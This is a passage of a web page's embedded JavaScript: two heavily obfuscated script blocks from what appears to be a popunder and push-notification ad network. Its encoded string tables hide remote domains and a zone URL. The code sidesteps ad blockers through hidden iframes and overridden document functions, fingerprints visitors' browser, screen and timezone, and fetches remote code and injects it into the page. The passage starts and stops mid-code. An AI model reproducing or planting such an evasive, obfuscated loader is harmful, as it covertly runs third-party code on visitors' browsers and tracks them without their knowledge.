rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete 